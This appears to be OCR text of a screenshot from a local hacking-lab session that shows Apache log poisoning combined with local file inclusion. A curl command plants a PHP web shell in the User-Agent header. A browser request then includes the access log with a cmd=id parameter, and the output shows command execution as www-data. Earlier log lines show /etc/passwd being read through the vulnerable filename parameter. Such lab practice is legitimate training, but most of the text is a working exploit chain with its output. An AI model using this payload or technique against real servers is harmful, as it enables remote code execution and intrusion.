 ~/c/h/h/working-dynamically/O/Lo/basics | master | ✔ curl -s -X GET "h
ttp://localhost/TRASH" -H "User-Agent: <?php system(\$_GET['cmd']); ?>"
preexec: bad math expression: operand expected at `'cmd''
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at localhost Port 80</address>
</body></html>
~/c/h/h/working-dynamically/O/Lo/basics | master | ✔
localhost/index.php?filenam × http://localhost/index.php?fi × +
w-source:http://localhost/index.php?filename=/var/log/apache2/access.log&cmd=id
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 172.17.0.1 - - [13/Jul/2023:21:48:43 -0300] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
2 172.17.0.1 - - [13/Jul/2023:21:49:20 -0300] "GET /index.php?filename=/etc/passwd HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) G
3 172.17.0.1 - - [13/Jul/2023:21:49:54 -0300] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) G
4 172.17.0.1 - - [13/Jul/2023:22:44:56 -0300] "GET /TRASH HTTP/1.1" 404 432 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
5 "
6